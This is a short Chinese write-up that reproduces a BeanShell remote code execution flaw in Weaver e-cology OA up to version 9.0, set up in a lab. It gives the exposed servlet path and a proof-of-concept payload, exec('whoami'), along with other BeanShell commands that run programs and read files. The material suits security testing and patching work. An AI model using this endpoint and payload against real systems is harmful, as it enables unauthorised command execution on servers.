泛微e-cology OA Beanshell组件远程代码执行漏洞复现CNNVD-201909-1041

靶机

影响版本 泛微e-cology<=9.0

https://github.com/jas502n/e-cology

部署





复现

/weaver/bsh.servlet.BshServlet

POC

exec("whoami")

这是BeanShell命令的其他一些示例

source(),run()-将bsh脚本读入该解释器,或在新的解释器中运行

frame()-在Frame或JFrame中显示GUI组件。

load(),save()-将可序列化的对象加载或保存到文件中。

cd(),cat(),dir(),pwd()等-类似于Unix的shell命令

exec()-运行本机应用程序

javap()-打印对象的方法和字段,类似于Java javap命令的输出。

setAccessibility()-打开对私有组件和受保护组件的无限制访问。

浙公网安备 33010602011771号

浙公网安备 33010602011771号